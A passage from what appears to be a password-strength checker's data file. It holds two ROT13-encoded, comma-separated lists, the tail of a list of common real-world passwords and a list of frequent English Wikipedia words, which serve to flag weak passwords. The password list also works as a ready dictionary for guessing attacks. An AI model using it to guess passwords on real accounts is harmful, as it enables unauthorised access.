45656,rfgerrg,jrvuanpugfonhz,zejuvgr,nqzva12,xevfgvr1,xryrorx,lbqn69,fbpxra,gvzn123,onlrea1,sxgepslygu,gnzvln,99fgeratug,naql01,qravf2011,19qrygn,fgbxrpvg,nbgrnebn,fgnyxre2,avpanp,pbaenq1,cbcrl,nthfgn,objy36,1ovtsvfu,zbfflbnx,1fghaare,trgvaabj,wrffrwnzrf,txsawl,qenxb,1avffna,rtbe123,ubgarff,1unjnvv,mkp123456,pnagfgbc,1crnpurf,znqyra,jrfg1234,wrgre1,znexvf,whqvg,nggnpx1,negrzv,fvyire69,153246,penml2,terra9,lbfuvzv,1irggr,puvrs123,wnfcre2,1fvreen,gjraglba,qefgenat,nfcvenag,lnaavp,wraan123,obatgbxr,fyhecl,1fhtne,pvivp97,ehfgl21,fuvarba,wnzrf19,naan12345,jbaqrejbzna,1xriva,xneby1,xnanovf,jreg21,sxgvs6115,rivy1,xnxnun,54ti768,826248f,glebar1,1jvafgba,fhtne2,snypba01,nqryln,zbcne440,mnfkpq,yrrpure,xvaxlfrk,zreprqr1,genixn,11234567,eroba,trrxobl".split(","),
english_wikipedia:"gur,bs,naq,va,jnf,vf,sbe,nf,ba,jvgu,ol,ur,ng,sebz,uvf,na,jrer,ner,juvpu,qbp,uggcf,nyfb,be,unf,unq,svefg,bar,gurve,vgf,nsgre,arj,jub,gurl,gjb,ure,fur,orra,bgure,jura,gvzr,qhevat,gurer,vagb,fpubby,zber,znl,lrnef,bire,bayl,lrne,zbfg,jbhyq,jbeyq,pvgl,fbzr,jurer,orgjrra,yngre,guerr,fgngr,fhpu,gura,angvbany,hfrq,znqr,xabja,haqre,znal,havirefvgl,havgrq,juvyr,cneg,frnfba,grnz,gurfr,nzrevpna,guna,svyz,frpbaq,obea,fbhgu,orpnzr,fgngrf,jne,guebhtu,orvat,vapyhqvat,obgu,orsber,abegu,uvtu,ubjrire,crbcyr,snzvyl,rneyl,uvfgbel,nyohz,nern,gurz,frevrf,ntnvafg,hagvy,fvapr,qvfgevpg,pbhagl,anzr,jbex,yvsr,tebhc,zhfvp,sbyybjvat,ahzore,pbzcnal,frireny,sbhe,pnyyrq,cynlrq,eryrnfrq,pnerre,yrnthr,tnzr,tbireazrag,ubhfr,rnpu,onfrq,qnl,fnzr,jba,hfr,fgngvba,pyho,vagreangvbany,gbja,ybpngrq,cbchyngvba,trareny,pbyyrtr,rnfg,sbhaq,ntr,znepu,raq,frcgrzore,ortna,ubzr,choyvp,puhepu,yvar,whar,evire,zrzore,flfgrz,cynpr,praghel,onaq,whyl,lbex,wnahnel,bpgbore,fbat,nhthfg,orfg,sbezre,oevgvfu,cnegl,anzrq,uryq,ivyyntr,fubj,ybpny,abirzore,gbbx,freivpr,qrprzore,ohvyg,nabgure,znwbe,jvguva,nybat,zrzoref,svir,fvatyr,qhr,nygubhtu,fznyy,byq,yrsg,svany,ynetr,vapyhqr,ohvyqvat,freirq,cerfvqrag,erprvirq,tnzrf,qrngu,sroehnel,znva,guveq,frg,puvyqera,bja,beqre,fcrpvrf,cnex,ynj,nve,choyvfurq,ebnq,qvrq,obbx,zra,jbzra,nezl,bsgra,nppbeqvat,rqhpngvba,prageny,pbhagel,qvivfvba,ratyvfu,gbc,vapyhqrq,qrirybczrag,serapu,pbzzhavgl,nzbat,jngre,cynl,fvqr,yvfg,gvzrf,arne,yngr,sbez,bevtvany,qvssrerag,pragre,cbjre,yrq,fghqragf,trezna,zbirq,pbheg,fvk,ynaq,pbhapvy,vfynaq,h.f.,erpbeq,zvyyvba,erfrnepu,neg,rfgnoyvfurq,njneq,fgerrg,zvyvgnel,gryrivfvba,tvira,ertvba,fhccbeg,jrfgrea,cebqhpgvba,aba,cbyvgvpny,cbvag,phc,crevbq,ohfvarff,gvgyr,fgnegrq,inevbhf,ryrpgvba,hfvat,ratynaq,ebyr,cebqhprq,orpbzr,cebtenz,jbexf,svryq,gbgny,bssvpr,pynff,jevggra,nffbpvngvba,enqvb,havba,yriry,punzcvbafuvc,qverpgbe,srj,sbepr,perngrq,qrcnegzrag,sbhaqrq,freivprf,zneevrq,gubhtu,cre,a'g,fvgr,bcra,npg,fubeg,fbpvrgl,irefvba,eblny,cerfrag,abegurea,jbexrq,cebsrffvbany,shyy,erghearq,wbvarq,fgbel,senapr,rhebcrna,pheeragyl,ynathntr,fbpvny,pnyvsbeavn,vaqvn,qnlf,qrfvta,fg.,shegure,ebhaq,nhfgenyvn,jebgr,fna,cebwrpg,pbageby,fbhgurea,envyjnl,obneq,cbchyne,pbagvahrq,serr,onggyr,pbafvqrerq,ivqrb,pbzzba,cbfvgvba,yvivat,unys,cynlvat,erpbeqrq,erq,cbfg,qrfpevorq,nirentr,erpbeqf,fcrpvny,zbqrea,nccrnerq,naabhaprq,nernf,ebpx,eryrnfr,ryrpgrq,bguref,rknzcyr,grez,bcrarq,fvzvyne,sbezrq,ebhgr,prafhf,pheerag,fpubbyf,bevtvanyyl,ynxr,qrirybcrq,enpr,uvzfrys,sbeprf,nqqvgvba,vasbezngvba,hcba,cebivapr,zngpu,rirag,fbatf,erfhyg,riragf,jva,rnfgrea,genpx,yrnq,grnzf,fpvrapr,uhzna,pbafgehpgvba,zvavfgre,treznal,njneqf,ninvynoyr,guebhtubhg,genvavat,fglyr,obql,zhfrhz,nhfgenyvna,urnygu,frira,fvtarq,puvrs,riraghnyyl,nccbvagrq,frn,prager,qrohg,gbhe,cbvagf,zrqvn,yvtug,enatr,punenpgre,npebff,srngherf,snzvyvrf,ynetrfg,vaqvna,argjbex,yrff,cresbeznapr,cynlref,ersre,rhebcr,fbyq,srfgviny,hfhnyyl,gnxra,qrfcvgr,qrfvtarq,pbzzvggrr,cebprff,erghea,bssvpvny,rcvfbqr,vafgvghgr,fgntr,sbyybjrq,cresbezrq,wncnarfr,crefbany,guhf,negf,fcnpr,ybj,zbaguf,vapyhqrf,puvan,fghql,zvqqyr,zntnmvar,yrnqvat,wncna,tebhcf,nvepensg,srngherq,srqreny,pvivy,evtugf,zbqry,pbnpu,pnanqvna,obbxf,erznvarq,rvtug,glcr,vaqrcraqrag,pbzcyrgrq,pncvgny,npnqrzl,vafgrnq,xvatqbz,betnavmngvba,pbhagevrf,fghqvrf,pbzcrgvgvba,fcbegf,fvmr,nobir,frpgvba,svavfurq,tbyq,vaibyirq,ercbegrq,znantrzrag,flfgrzf,vaqhfgel,qverpgrq,znexrg,sbhegu,zbirzrag,grpuabybtl,onax,tebhaq,pnzcnvta,onfr,ybjre,frag,engure,nqqrq,cebivqrq,pbnfg,tenaq,uvfgbevp,inyyrl,pbasrerapr,oevqtr,jvaavat,nccebkvzngryl,svyzf,puvarfr,njneqrq,qrterr,ehffvna,fubjf,angvir,srznyr,ercynprq,zhavpvcnyvgl,fdhner,fghqvb,zrqvpny,qngn,nsevpna,fhpprffshy,zvq,onl,nggnpx,cerivbhf,bcrengvbaf,fcnavfu,gurnger,fghqrag,erchoyvp,ortvaavat,cebivqr,fuvc,cevznel,bjarq,jevgvat,gbheanzrag,phygher,vagebqhprq,grknf,eryngrq,angheny,cnegf,tbireabe,ernpurq,verynaq,havgf,fravbe,qrpvqrq,vgnyvna,jubfr,uvture,nsevpn,fgnaqneq,vapbzr,cebsrffbe,cynprq,ertvbany,ybf,ohvyqvatf,punzcvbafuvcf,npgvir,abiry,raretl,trarenyyl,vagrerfg,ivn,rpbabzvp,cerivbhfyl,fgngrq,vgfrys,punaary,orybj,bcrengvba,yrnqre,genqvgvbany,genqr,fgehpgher,yvzvgrq,ehaf,cevbe,erthyne,snzbhf,fnvag,anil,sbervta,yvfgrq,negvfg,pngubyvp,nvecbeg,erfhygf,cneyvnzrag,pbyyrpgvba,havg,bssvpre,tbny,nggraqrq,pbzznaq,fgnss,pbzzvffvba,yvirq,ybpngvba,cynlf,pbzzrepvny,cynprf,sbhaqngvba,fvtavsvpnag,byqre,zrqny,frys,fpberq,pbzcnavrf,uvtujnl,npgvivgvrf,cebtenzf,jvqr,zhfvpny,abgnoyr,yvoenel,ahzrebhf,cnevf,gbjneqf,vaqvivqhny,nyybjrq,cynag,cebcregl,naahny,pbagenpg,jubz,uvturfg,vavgvnyyl,erdhverq,rneyvre,nffrzoyl,negvfgf,eheny,frng,cenpgvpr,qrsrngrq,raqrq,fbivrg,yratgu,fcrag,znantre,cerff,nffbpvngrq,nhgube,vffhrf,nqqvgvbany,punenpgref,ybeq,mrnynaq,cbyvpl,ratvar,gbjafuvc,abgrq,uvfgbevpny,pbzcyrgr,svanapvny,eryvtvbhf,zvffvba,pbagnvaf,avar,erprag,ercerfragrq,craaflyinavn,nqzvavfgengvba,bcravat,frpergnel,yvarf,ercbeg,rkrphgvir,lbhgu,pybfrq,gurbel,jevgre,vgnyl,natryrf,nccrnenapr,srngher,dhrra,ynhapurq,yrtny,grezf,ragrerq,vffhr,rqvgvba,fvatre,terrx,znwbevgl,onpxtebhaq,fbhepr,nagv,phygheny,pbzcyrk,punatrf,erpbeqvat,fgnqvhz,vfynaqf,bcrengrq,cnegvphyneyl,onfxrgonyy,zbagu,hfrf,cbeg,pnfgyr,zbfgyl,anzrf,sbeg,fryrpgrq,vapernfrq,fgnghf,rnegu,fhofrdhragyl,cnpvsvp,pbire,inevrgl,pregnva,tbnyf,erznvaf,hccre,pbaterff,orpbzvat,fghqvrq,vevfu,angher,cnegvphyne,ybff,pnhfrq,puneg,qe.,sbeprq,perngr,ren,ergverq,zngrevny,erivrj,engr,fvatyrf,ersreerq,ynetre,vaqvivqhnyf,fubja,cebivqrf,cebqhpgf,fcrrq,qrzbpengvp,cbynaq,cnevfu,bylzcvpf,pvgvrf,gurzfryirf,grzcyr,jvat,trahf,ubhfrubyqf,freivat,pbfg,jnyrf,fgngvbaf,cnffrq,fhccbegrq,ivrj,pnfrf,sbezf,npgbe,znyr,zngpurf,znyrf,fgnef,genpxf,srznyrf,nqzvavfgengvir,zrqvna,rssrpg,ovbtencul,genva,ratvarrevat,pnzc,bssrerq,punvezna,ubhfrf,znvayl,19gu,fhesnpr,gurersber,arneyl,fpber,napvrag,fhowrpg,cevzr,frnfbaf,pynvzrq,rkcrevrapr,fcrpvsvp,wrjvfu,snvyrq,birenyy,oryvrirq,cybg,gebbcf,terngre,fcnva,pbafvfgf,oebnqpnfg,urnil,vapernfr,envfrq,frcnengr,pnzchf,1980f,nccrnef,cerfragrq,yvrf,pbzcbfrq,erpragyl,vasyhrapr,svsgu,angvbaf,perrx,ersreraprf,ryrpgvbaf,oevgnva,qbhoyr,pnfg,zrnavat,rnearq,pneevrq,cebqhpre,ynggre,ubhfvat,oebguref,nggrzcg,negvpyr,erfcbafr,obeqre,erznvavat,arneol,qverpg,fuvcf,inyhr,jbexref,cbyvgvpvna,npnqrzvp,ynory,1970f,pbzznaqre,ehyr,sryybj,erfvqragf,nhgubevgl,rqvgbe,genafcbeg,qhgpu,cebwrpgf,erfcbafvoyr,pbirerq,greevgbel,syvtug,enprf,qrsrafr,gbjre,rzcrebe,nyohzf,snpvyvgvrf,qnvyl,fgbevrf,nffvfgnag,znantrq,cevznevyl,dhnyvgl,shapgvba,cebcbfrq,qvfgevohgvba,pbaqvgvbaf,cevmr,wbheany,pbqr,ivpr,arjfcncre,pbecf,uvtuyl,pbafgehpgrq,znlbe,pevgvpny,frpbaqnel,pbecbengvba,ehtol,ertvzrag,buvb,nccrnenaprf,freir,nyybj,angvba,zhygvcyr,qvfpbirerq,qverpgyl,fprar,yriryf,tebjgu,ryrzragf,npdhverq,1990f,bssvpref,culfvpny,20gu,yngva,ubfg,wrefrl,tenqhngrq,neevirq,vffhrq,yvgrengher,zrgny,rfgngr,ibgr,vzzrqvngryl,dhvpxyl,nfvna,pbzcrgrq,rkgraqrq,cebqhpr,heona,1960f,cebzbgrq,pbagrzcbenel,tybony,sbezreyl,nccrne,vaqhfgevny,glcrf,bcren,zvavfgel,fbyqvref,pbzzbayl,znff,sbezngvba,fznyyre,glcvpnyyl,qenzn,fubegyl,qrafvgl,frangr,rssrpgf,vena,cbyvfu,cebzvarag,aniny,frggyrzrag,qvivqrq,onfvf,erchoyvpna,ynathntrf,qvfgnapr,gerngzrag,pbagvahr,cebqhpg,zvyr,fbheprf,sbbgonyyre,sbezng,pyhof,yrnqrefuvc,vavgvny,bssref,bcrengvat,nirahr,bssvpvnyyl,pbyhzovn,tenqr,fdhnqeba,syrrg,creprag,snez,yrnqref,nterrzrag,yvxryl,rdhvczrag,jrofvgr,zbhag,terj,zrgubq,genafsreerq,vagraqrq,eranzrq,veba,nfvn,erfreir,pncnpvgl,cbyvgvpf,jvqryl,npgvivgl,nqinaprq,eryngvbaf,fpbggvfu,qrqvpngrq,perj,sbhaqre,rcvfbqrf,ynpx,nzbhag,ohvyq,rssbegf,pbaprcg,sbyybjf,beqrerq,yrnirf,cbfvgvir,rpbabzl,ragregnvazrag,nssnvef,zrzbevny,novyvgl,vyyvabvf,pbzzhavgvrf,pbybe,grkg,envyebnq,fpvragvsvp,sbphf,pbzrql,freirf,rkpunatr,raivebazrag,pnef,qverpgvba,betnavmrq,svez,qrfpevcgvba,ntrapl,nanylfvf,checbfr,qrfgeblrq,erprcgvba,cynaarq,erirnyrq,vasnagel,nepuvgrpgher,tebjvat,srnghevat,ubhfrubyq,pnaqvqngr,erzbirq,fvghngrq,zbqryf,xabjyrqtr,fbyb,grpuavpny,betnavmngvbaf,nffvtarq,pbaqhpgrq,cnegvpvcngrq,ynetryl,chepunfrq,ertvfgre,tnvarq,pbzovarq,urnqdhnegref,nqbcgrq,cbgragvny,cebgrpgvba,fpnyr,nccebnpu,fcernq,vaqrcraqrapr,zbhagnvaf,gvgyrq,trbtencul,nccyvrq,fnsrgl,zvkrq,npprcgrq,pbagvahrf,pncgherq,envy,qrsrng,cevapvcny,erpbtavmrq,yvrhgranag,zragvbarq,frzv,bjare,wbvag,yvoreny,npgerff,genssvp,perngvba,onfvp,abgrf,havdhr,fhcerzr,qrpynerq,fvzcyl,cynagf,fnyrf,znffnpuhfrggf,qrfvtangrq,cnegvrf,wnmm,pbzcnerq,orpbzrf,erfbheprf,gvgyrf,pbapreg,yrneavat,erznva,grnpuvat,irefvbaf,pbagrag,nybatfvqr,eribyhgvba,fbaf,oybpx,cerzvre,vzcnpg,punzcvbaf,qvfgevpgf,trarengvba,rfgvzngrq,ibyhzr,vzntr,fvgrf,nppbhag,ebyrf,fcbeg,dhnegre,cebivqvat,mbar,lneq,fpbevat,pynffrf,cerfrapr,cresbeznaprf,ercerfragngvirf,ubfgrq,fcyvg,gnhtug,bevtva,bylzcvp,pynvzf,pevgvpf,snpvyvgl,bppheerq,fhssrerq,zhavpvcny,qnzntr,qrsvarq,erfhygrq,erfcrpgviryl,rkcnaqrq,cyngsbez,qensg,bccbfvgvba,rkcrpgrq,rqhpngvbany,bagnevb,pyvzngr,ercbegf,ngynagvp,fheebhaqvat,cresbezvat,erqhprq,enaxrq,nyybjf,ovegu,abzvangrq,lbhatre,arjyl,xbat,cbfvgvbaf,gurngre,cuvynqrycuvn,urevgntr,svanyf,qvfrnfr,fvkgu,ynjf,erivrjf,pbafgvghgvba,genqvgvba,fjrqvfu,gurzr,svpgvba,ebzr,zrqvpvar,genvaf,erfhygvat,rkvfgvat,qrchgl,raivebazragny,ynobhe,pynffvpny,qrirybc,snaf,tenagrq,erprvir,nygreangvir,ortvaf,ahpyrne,snzr,ohevrq,pbaarpgrq,vqragvsvrq,cnynpr,snyyf,yrggref,pbzong,fpvraprf,rssbeg,ivyyntrf,vafcverq,ertvbaf,gbjaf,pbafreingvir,pubfra,navznyf,ynobe,nggnpxf,zngrevnyf,lneqf,fgrry,ercerfragngvir,bepurfgen,crnx,ragvgyrq,bssvpvnyf,ergheavat,ersrerapr,abegujrfg,vzcrevny,pbairagvba,rknzcyrf,bprna,choyvpngvba,cnvagvat,fhofrdhrag,serdhragyl,eryvtvba,oevtnqr,shyyl,fvqrf,npgf,przrgrel,eryngviryl,byqrfg,fhttrfgrq,fhpprrqrq,npuvrirq,nccyvpngvba,cebtenzzr,pryyf,ibgrf,cebzbgvba,tenqhngr,nezrq,fhccyl,sylvat,pbzzhavfg,svtherf,yvgrenel,argureynaqf,xbern,jbeyqjvqr,pvgvmraf,1950f,snphygl,qenj,fgbpx,frngf,bpphcvrq,zrgubqf,haxabja,negvpyrf,pynvz,ubyqf,nhgubevgvrf,nhqvrapr,fjrqra,vagreivrj,bognvarq,pbiref,frggyrq,genafsre,znexrq,nyybjvat,shaqvat,punyyratr,fbhgurnfg,hayvxr,pebja,evfr,cbegvba,genafcbegngvba,frpgbe,cunfr,cebcregvrf,rqtr,gebcvpny,fgnaqneqf,vafgvghgvbaf,cuvybfbcul,yrtvfyngvir,uvyyf,oenaq,shaq,pbasyvpg,hanoyr,sbhaqvat,ershfrq,nggrzcgf,zrgerf,creznarag,fgneevat,nccyvpngvbaf,perngvat,rssrpgvir,nverq,rkgrafvir,rzcyblrq,rarzl,rkcnafvba,ovyyobneq,enax,onggnyvba,zhygv,iruvpyr,sbhtug,nyyvnapr,pngrtbel,cresbez,srqrengvba,cbrgel,oebamr,onaqf,ragel,iruvpyrf,ohernh,znkvzhz,ovyyvba,gerrf,vagryyvtrapr,terngrfg,fperra,ersref,pbzzvffvbarq,tnyyrel,vawhel,pbasvezrq,frggvat,gerngl,nqhyg,nzrevpnaf,oebnqpnfgvat,fhccbegvat,cvybg,zbovyr,jevgref,cebtenzzvat,rkvfgrapr,fdhnq,zvaarfbgn,pbcvrf,xberna,cebivapvny,frgf,qrsrapr,bssvprf,ntevphygheny,vagreany,pber,abegurnfg,ergverzrag,snpgbel,npgvbaf,cerirag,pbzzhavpngvbaf,raqvat,jrrxyl,pbagnvavat,shapgvbaf,nggrzcgrq,vagrevbe,jrvtug,objy,erpbtavgvba,vapbecbengrq,vapernfvat,hygvzngryl,qbphzragnel,qrevirq,nggnpxrq,ylevpf,zrkvpna,rkgreany,puhepurf,praghevrf,zrgebcbyvgna,fryyvat,bccbfrq,crefbaary,zvyy,ivfvgrq,cerfvqragvny,ebnqf,cvrprf,abejrtvna,pbagebyyrq,18gu,erne,vasyhraprq,jerfgyvat,jrncbaf,ynhapu,pbzcbfre,ybpngvbaf,qrirybcvat,pvephvg,fcrpvsvpnyyl,fghqvbf,funerq,pnany,jvfpbafva,choyvfuvat,nccebirq,qbzrfgvp,pbafvfgrq,qrgrezvarq,pbzvp,rfgnoyvfuzrag,rkuvovgvba,fbhgujrfg,shry,ryrpgebavp,pncr,pbairegrq,rqhpngrq,zryobhear,uvgf,jvaf,cebqhpvat,abejnl,fyvtugyl,bpphe,fheanzr,vqragvgl,ercerfrag,pbafgvghrapl,shaqf,cebirq,yvaxf,fgehpgherf,nguyrgvp,oveqf,pbagrfg,hfref,cbrg,vafgvghgvba,qvfcynl,erprvivat,ener,pbagnvarq,thaf,zbgvba,cvnab,grzcrengher,choyvpngvbaf,cnffratre,pbagevohgrq,gbjneq,pngurqeny,vaunovgnagf,nepuvgrpg,rkvfg,nguyrgvpf,zhfyvz,pbhefrf,nonaqbarq,fvtany,fhpprffshyyl,qvfnzovthngvba,graarffrr,qlanfgl,urnivyl,znelynaq,wrjf,ercerfragvat,ohqtrg,jrngure,zvffbhev,vagebqhpgvba,snprq,cnve,puncry,ersbez,urvtug,ivrganz,bpphef,zbgbe,pnzoevqtr,ynaqf,sbphfrq,fbhtug,cngvragf,funcr,vainfvba,purzvpny,vzcbegnapr,pbzzhavpngvba,fryrpgvba,ertneqvat,ubzrf,ibvibqrfuvc,znvagnvarq,obebhtu,snvyher,ntrq,cnffvat,ntevphygher,bertba,grnpuref,sybj,cuvyvccvarf,genvy,friragu,cbeghthrfr,erfvfgnapr,ernpuvat,artngvir,snfuvba,fpurqhyrq,qbjagbja,havirefvgvrf,genvarq,fxvyyf,fprarf,ivrjf,abgnoyl,glcvpny,vapvqrag,pnaqvqngrf,ratvarf,qrpnqrf,pbzcbfvgvba,pbzzhar,punva,vap.,nhfgevn,fnyr,inyhrf,rzcyblrrf,punzore,ertneqrq,jvaaref,ertvfgrerq,gnfx,vairfgzrag,pbybavny,fjvff,hfre,ragveryl,synt,fgberf,pybfryl,ragenapr,ynvq,wbheanyvfg,pbny,rdhny,pnhfrf,ghexvfu,dhrorp,grpuavdhrf,cebzbgr,whapgvba,rnfvyl,qngrf,xraghpxl,fvatncber,erfvqrapr,ivbyrapr,nqinapr,fheirl,uhznaf,rkcerffrq,cnffrf,fgerrgf,qvfgvathvfurq,dhnyvsvrq,sbyx,rfgnoyvfu,rtlcg,negvyyrel,ivfhny,vzcebirq,npghny,svavfuvat,zrqvhz,cebgrva,fjvgmreynaq,cebqhpgvbaf,bcrengr,cbiregl,arvtuobeubbq,betnavfngvba,pbafvfgvat,pbafrphgvir,frpgvbaf,cnegarefuvc,rkgrafvba,ernpgvba,snpgbe,pbfgf,obqvrf,qrivpr,rguavp,enpvny,syng,bowrpgf,puncgre,vzcebir,zhfvpvnaf,pbhegf,pbagebirefl,zrzorefuvc,zretrq,jnef,rkcrqvgvba,vagrerfgf,neno,pbzvpf,tnva,qrfpevorf,zvavat,onpurybe,pevfvf,wbvavat,qrpnqr,1930f,qvfgevohgrq,unovgng,ebhgrf,neran,plpyr,qvivfvbaf,oevrsyl,ibpnyf,qverpgbef,qrterrf,bowrpg,erpbeqvatf,vafgnyyrq,nqwnprag,qrznaq,ibgrq,pnhfvat,ohfvarffrf,ehyrq,tebhaqf,fgneerq,qenja,bccbfvgr,fgnaqf,sbezny,bcrengrf,crefbaf,pbhagvrf,pbzcrgr,jnir,vfenryv,apnn,erfvtarq,oevrs,terrpr,pbzovangvba,qrzbtencuvpf,uvfgbevna,pbagnva,pbzzbajrnygu,zhfvpvna,pbyyrpgrq,nethrq,ybhvfvnan,frffvba,pnovarg,cneyvnzragnel,ryrpgbeny,ybna,cebsvg,erthyneyl,pbafreingvba,vfynzvp,chepunfr,17gu,punegf,erfvqragvny,rneyvrfg,qrfvtaf,cnvagvatf,fheivirq,zbgu,vgrzf,tbbqf,terl,naavirefnel,pevgvpvfz,vzntrf,qvfpbirel,bofreirq,haqretebhaq,cebterff,nqqvgvbanyyl,cnegvpvcngr,gubhfnaqf,erqhpr,ryrzragnel,bjaref,fgngvat,vend,erfbyhgvba,pncgher,gnax,ebbzf,ubyyljbbq,svanapr,dhrrafynaq,ervta,znvagnva,vbjn,ynaqvat,oebnq,bhgfgnaqvat,pvepyr,cngu,znahsnpghevat,nffvfgnapr,frdhrapr,tzvan,pebffvat,yrnqf,havirefny,funcrq,xvatf,nggnpurq,zrqvriny,ntrf,zrgeb,pbybal,nssrpgrq,fpubynef,bxynubzn,pbnfgny,fbhaqgenpx,cnvagrq,nggraq,qrsvavgvba,zrnajuvyr,checbfrf,gebcul,erdhver,znexrgvat,cbchynevgl,pnoyr,zngurzngvpf,zvffvffvccv,ercerfragf,fpurzr,nccrny,qvfgvapg,snpgbef,npvq,fhowrpgf,ebhtuyl,grezvany,rpbabzvpf,frangbe,qvbprfr,cevk,pbagenfg,netragvan,pmrpu,jvatf,eryvrs,fgntrf,qhgvrf,16gu,abiryf,npphfrq,juvyfg,rdhvinyrag,punetrq,zrnfher,qbphzragf,pbhcyrf,erdhrfg,qnavfu,qrsrafvir,thvqr,qrivprf,fgngvfgvpf,perqvgrq,gevrf,cnffratref,nyyvrq,senzr,chregb,cravafhyn,pbapyhqrq,vafgehzragf,jbhaqrq,qvssreraprf,nffbpvngr,sberfgf,nsgrejneqf,ercynpr,erdhverzragf,nivngvba,fbyhgvba,bssrafvir,bjarefuvc,vaare,yrtvfyngvba,uhatnevna,pbagevohgvbaf,npgbef,genafyngrq,qraznex,fgrnz,qrcraqvat,nfcrpgf,nffhzrq,vawherq,frirer,nqzvggrq,qrgrezvar,fuber,grpuavdhr,neeviny,zrnfherf,genafyngvba,qrohgrq,qryvirerq,ergheaf,erwrpgrq,frcnengrq,ivfvgbef,qnzntrq,fgbentr,nppbzcnavrq,znexrgf,vaqhfgevrf,ybffrf,thys,punegre,fgengrtl,pbecbengr,fbpvnyvfg,fbzrjung,fvtavsvpnagyl,culfvpf,zbhagrq,fngryyvgr,rkcrevraprq,pbafgnag,eryngvir,cnggrea,erfgberq,orytvhz,pbaarpgvphg,cnegaref,uneineq,ergnvarq,argjbexf,cebgrpgrq,zbqr,negvfgvp,cnenyyry,pbyynobengvba,qrongr,vaibyivat,wbhearl,yvaxrq,fnyg,nhgubef,pbzcbaragf,pbagrkg,bpphcngvba,erdhverf,bppnfvbanyyl,cbyvpvrf,gnzvy,bggbzna,eribyhgvbanel,uhatnel,cbrz,irefhf,tneqraf,nzbatfg,nhqvb,znxrhc,serdhrapl,zrgref,begubqbk,pbagvahvat,fhttrfgf,yrtvfyngher,pbnyvgvba,thvgnevfg,rvtugu,pynffvsvpngvba,cenpgvprf,fbvy,gbxlb,vafgnapr,yvzvg,pbirentr,pbafvqrenoyr,enaxvat,pbyyrtrf,pninyel,pragref,qnhtugref,gjva,rdhvccrq,oebnqjnl,aneebj,ubfgf,engrf,qbznva,obhaqnel,neenatrq,12gu,jurernf,oenmvyvna,sbezvat,engvat,fgengrtvp,pbzcrgvgvbaf,genqvat,pbirevat,onygvzber,pbzzvffvbare,vasenfgehpgher,bevtvaf,ercynprzrag,cenvfrq,qvfp,pbyyrpgvbaf,rkcerffvba,hxenvar,qevira,rqvgrq,nhfgevna,fbyne,rafher,cerzvrerq,fhpprffbe,jbbqra,bcrengvbany,uvfcnavp,pbapreaf,encvq,cevfbaref,puvyqubbq,zrrgf,vasyhragvny,ghaary,rzcyblzrag,gevor,dhnyvslvat,nqncgrq,grzcbenel,pryroengrq,nccrnevat,vapernfvatyl,qrcerffvba,nqhygf,pvarzn,ragrevat,ynobengbel,fpevcg,sybjf,ebznavn,nppbhagf,svpgvbany,cvggfohetu,npuvrir,zbanfgrel,senapuvfr,sbeznyyl,gbbyf,arjfcncref,eriviny,fcbafberq,cebprffrf,ivraan,fcevatf,zvffvbaf,pynffvsvrq,13gu,naahnyyl,oenapurf,ynxrf,traqre,znaare,nqiregvfvat,abeznyyl,znvagranapr,nqqvat,punenpgrevfgvpf,vagrtengrq,qrpyvar,zbqvsvrq,fgebatyl,pevgvp,ivpgvzf,znynlfvn,nexnafnf,anmv,erfgbengvba,cbjrerq,zbahzrag,uhaqerqf,qrcgu,15gu,pbagebirefvny,nqzveny,pevgvpvmrq,oevpx,ubabenel,vavgvngvir,bhgchg,ivfvgvat,ovezvatunz,cebterffvir,rkvfgrq,pneoba,1920f,perqvgf,pbybhe,evfvat,urapr,qrsrngvat,fhcrevbe,svyzrq,yvfgvat,pbyhza,fheebhaqrq,beyrnaf,cevapvcyrf,greevgbevrf,fgehpx,cnegvpvcngvba,vaqbarfvn,zbirzragf,vaqrk,pbzzrepr,pbaqhpg,pbafgvghgvbany,fcvevghny,nzonffnqbe,ibpny,pbzcyrgvba,rqvaohetu,erfvqvat,gbhevfz,svaynaq,ornef,zrqnyf,erfvqrag,gurzrf,ivfvoyr,vaqvtrabhf,vaibyirzrag,onfva,ryrpgevpny,hxenvavna,pbapregf,obngf,fglyrf,cebprffvat,eviny,qenjvat,irffryf,rkcrevzragny,qrpyvarq,gbhevat,fhccbegref,pbzcvyngvba,pbnpuvat,pvgrq,qngrq,ebbgf,fgevat,rkcynvarq,genafvg,genqvgvbanyyl,cbrzf,zvavzhz,ercerfragngvba,14gu,eryrnfrf,rssrpgviryl,nepuvgrpgheny,gevcyr,vaqvpngrq,terngyl,ryringvba,pyvavpny,cevagrq,10gu,cebcbfny,crnxrq,cebqhpref,ebznavmrq,encvqyl,fgernz,vaavatf,zrrgvatf,pbhagre,ubhfrubyqre,ubabhe,ynfgrq,ntrapvrf,qbphzrag,rkvfgf,fheivivat,rkcrevraprf,ubabef,ynaqfpncr,uheevpnar,uneobe,cnary,pbzcrgvat,cebsvyr,irffry,snezref,yvfgf,erirahr,rkprcgvba,phfgbzref,11gu,cnegvpvcnagf,jvyqyvsr,hgnu,ovoyr,tenqhnyyl,cerfreirq,ercynpvat,flzcubal,ortha,ybatrfg,fvrtr,cebivaprf,zrpunavpny,traer,genafzvffvba,ntragf,rkrphgrq,ivqrbf,orarsvgf,shaqrq,engrq,vafgehzragny,avagu,fvzvyneyl,qbzvangrq,qrfgehpgvba,cnffntr,grpuabybtvrf,gurernsgre,bhgre,snpvat,nssvyvngrq,bccbeghavgvrf,vafgehzrag,tbireazragf,fpubyne,ribyhgvba,punaaryf,funerf,frffvbaf,jvqrfcernq,bppnfvbaf,ratvarref,fpvragvfgf,fvtavat,onggrel,pbzcrgvgvir,nyyrtrq,ryvzvangrq,fhccyvrf,whqtrf,unzcfuver,ertvzr,cbegenlrq,cranygl,gnvjna,qravrq,fhoznevar,fpubynefuvc,fhofgnagvny,genafvgvba,ivpgbevna,uggc,arireguryrff,svyrq,fhccbegf,pbagvaragny,gevorf,engvb,qbhoyrf,hfrshy,ubabhef,oybpxf,cevapvcyr,ergnvy,qrcnegher,enaxf,cngeby,lbexfuver,inapbhire,vagre,rkgrag,nstunavfgna,fgevc,envyjnlf,pbzcbarag,betna,flzoby,pngrtbevrf,rapbhentrq,noebnq,pvivyvna,crevbqf,geniryrq,jevgrf,fgehttyr,vzzrqvngr,erpbzzraqrq,nqncgngvba,rtlcgvna,tenqhngvat,nffnhyg,qehzf,abzvangvba,uvfgbevpnyyl,ibgvat,nyyvrf,qrgnvyrq,npuvrirzrag,crepragntr,nenovp,nffvfg,serdhrag,gbherq,nccyl,naq/be,vagrefrpgvba,znvar,gbhpuqbja,guebar,cebqhprf,pbagevohgvba,rzretrq,bognva,nepuovfubc,frrx,erfrnepuref,erznvaqre,cbchyngvbaf